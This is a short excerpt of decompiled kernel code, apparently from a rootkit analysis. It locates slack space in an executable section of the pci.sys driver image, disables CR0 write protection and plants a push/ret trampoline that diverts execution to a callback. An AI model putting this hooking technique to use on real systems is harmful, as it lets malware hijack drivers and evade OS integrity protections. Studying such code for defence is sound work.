 while ( ADJ(section_header)->Misc.VirtualSize - ADJ(section_header)->SizeOfRawData < 0xE
     || (ADJ(section_header)->Characteristics & 0x28000000) != 0x28000000 )
{                                          // IMAGE_SCN_MEM_EXECUTE | IMAGE_SCN_MEM_NOT_PAGED
                                           //
  ++section_count;
  section_header += 10;
  if ( section_count >= *(nt_headers_offset + pci_sys_image.p_pci_sys_image_buffer + 6) )
    goto end;
}
address_to_patch = c_pci_sys_image_base + ADJ(section_header)->SizeOfRawData + ADJ(section_header)->VirtualAddress;
if ( address_to_patch )
{
  cr0 = __readcr0();
  __writecr0(cr0 & 0xFFFFFFFFFFFEFFFFui64);
  *address_to_patch = 0x68;                // push    LODWORD(address)
  *(address_to_patch + 1) = fn_callback_address;
  *(address_to_patch + 5) = 0x42444C7;     // mov     dword ptr [rsp+0x04], HIDWORD(address)
  *(address_to_patch + 9) = HIDWORD(fn_callback_address);
  address_to_patch[13] = 0xC3;             // ret
  __writecr0(cr0);